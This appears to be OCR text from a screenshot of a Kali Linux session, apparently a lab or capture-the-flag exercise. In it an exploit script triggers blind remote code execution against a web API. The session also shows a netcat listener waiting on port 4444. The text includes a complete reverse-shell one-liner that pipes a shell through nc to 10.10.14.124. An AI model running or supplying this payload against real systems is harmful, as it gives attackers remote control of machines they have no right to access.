 [oscp_cheatsheet.ctb ...
Online - Reverse Shell G...
*Untitled 1 - Mousepad
kali@kali: ~/Desktop
02:54 AM
0%
File Actions Edit View Help
openvpn
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Desktop
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
/bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.124 4444 >/tmp/f'
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
(kali㉿kali)-[~/Desktop]
$ nc -lnvp 4444
listening on [any] 4444 ...